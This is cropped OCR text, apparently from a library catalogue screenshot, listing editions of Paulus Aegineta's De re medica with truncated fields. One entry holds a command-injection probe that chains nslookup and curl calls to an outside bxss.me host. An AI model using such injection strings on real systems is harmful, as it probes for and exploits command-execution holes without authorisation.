
AEGINETA (625?-690?)
[De re medica] The seven book
tes No. 55
re
]
AEGINETA (625?-690?)
[De re medica. Book 6.] Pavli 
tes No. 56
re
]
AEGINETA (625?-690?)
Opera: a Joanne Guinterio And
tes No. 57
re
]
okup -q=cname hitekttrzqvpff824e.bxss.me||curl hite
hitekttrzqvpff824e.bxss.me||curl hitekttrzqvpff824e
tes No. 1
re
]